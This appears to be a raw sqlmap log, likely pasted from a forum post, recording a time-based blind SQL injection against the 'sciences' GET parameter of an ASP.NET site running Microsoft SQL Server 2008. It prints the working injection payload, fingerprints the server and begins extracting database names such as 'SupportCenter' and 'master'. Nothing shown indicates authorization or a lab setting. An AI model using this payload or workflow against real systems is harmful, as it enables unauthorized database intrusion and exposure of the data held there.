 GET parameter 'sciences' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 3676 HTTP(s) requests:
---
Parameter: sciences (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)
    Payload: factor_max=e&factor_min=e&order=\&QKType=sciences&sciences=e' OR 2175=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)--
---
[11:57:42] [INFO] testing Microsoft SQL Server
[11:57:42] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[11:58:12] [INFO] confirming Microsoft SQL Server
[11:59:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:59:42] [INFO] fetching current database
[11:59:42] [INFO] retrieved: SupportCenter
current database:    'SupportCenter'
[12:27:31] [INFO] fetching database names
[12:27:31] [INFO] fetching number of databases
[12:27:31] [INFO] retrieved:
[12:27:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:27:32] [ERROR] unable to retrieve the number of databases
[12:27:32] [INFO] retrieved: SupportCenter
[12:55:23] [INFO] retrieved: master